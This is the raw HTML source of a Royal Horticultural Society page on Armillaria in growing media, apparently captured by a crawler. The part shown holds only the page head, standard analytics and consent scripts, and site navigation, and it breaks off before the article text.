

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/science/plant-health-in-gardens/pathology/projects/behaviour-of-armillaria-in-growing-media
body_size: 15717
content:


<!doctype html>

<html lang="en-gb" class="scheme7" data-page-template="TransformationsViewer">

<head id="ctl00_ctl00_ctl00_ctl00_Head1"><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	Plant diseases - Armillaria in growing media / RHS
</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="Copyright" content="Royal Horticultural Society" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk --><meta name="description" content="Read more on the studies undertaken by the RHS on Armillaria and what the best course of action is should your tree or shrub should catch this disease." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="Plant diseases, Armillaria, growing media, how to deal with armillaria" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" />

<meta property="og:title" content="">
<meta property="og:description" content="">
<meta property="og:url" content="">
<meta property="og:image" content="" />
<meta property="og:image:" content="" />
<meta property="og:image:alt" content="" />
<meta property="og:image:type" content="" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="">

<meta name="server-id" content="web-11" />


     <base href="/">
    <script>        
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');	
    </script>

    <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script async  src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> 
    

    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->
    
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    
    <script async src="https://static.srcspot.com/libs/isa.js"></script>
    
    
    
    
    
    
    



      

        
    <!-- Begin Ads -->    
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
    
    


                }
        </script>
    <!-- End Ads -->

<style>

.alert-banner,
.alert-banner * {
	font-size: 1.25rem !important;
}

.alert-banner{
    width:100%;
    margin: 0;
    padding: 1em 1em 0.5em 1em;
    background:#fc5922,
	
    }
.alert-banner *{
    color:#fff;
    display:inline-block
    }
.alert-banner * a{
    font-weight:700;
    margin-left:10px;
    padding-right:14px
    }
.alert-banner * a:hover{
    color:#fff
    }

</style> 
</head>
<body class="LTR Safari Chrome Safari143 Chrome143 ENGB ContentBody" >

  <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    <form method="post" action="/science/plant-health-in-gardens/pathology/projects/behaviour-of-armillaria-in-growing-media" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_ctl00_ctl00_ctl00_manScript_HiddenField" id="ctl00_ctl00_ctl00_ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$ctl00$ctl00$ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$ctl00$ctl00$ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="DAF6C846" />
</div>
        
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00$ctl00$ctl00');
//]]>
</script>

        
        <div class="jquery-inner-wrapper noindex">
            <div class="shortcuts" style="display: none">
                <ul>
                    <li><a href="#skip-content" accesskey="1">Skip to content [Accesskey '1']</a></li>
                    <li><a href="#skip-nav" accesskey="2">Skip to navigation [Accesskey '2']</a></li>
                </ul>
            </div>
        </div>
        
        <div id="content">
            

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

            
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
